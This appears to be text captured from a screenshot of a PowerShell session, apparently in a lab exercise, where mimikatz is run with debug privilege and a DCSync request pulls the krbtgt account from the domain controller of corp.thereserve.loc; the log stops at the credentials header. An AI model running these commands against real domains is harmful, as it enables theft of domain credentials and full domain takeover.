 PS C:\Windows\system32> cd c:\users\aquinas
PS C:\users\aquinas> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::dcsync /domain:corp.thereserve.loc /user:corp\krbtgt
[DC] 'corp.thereserve.loc' will be the domain
[DC] 'CORPDC.corp.thereserve.loc' will be the DC server
[DC] 'corp\krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010202 ( ACCOUNTDISABLE NORMAL_ACCOUNT DONT_EXPIRE_PAS
Account expiration :
Password last change : 9/7/2022 9:58:08 PM
Object Security ID : S-1-5-21-170228521-1485475711-3199862024-502
Object Relative ID : 502
Credentials: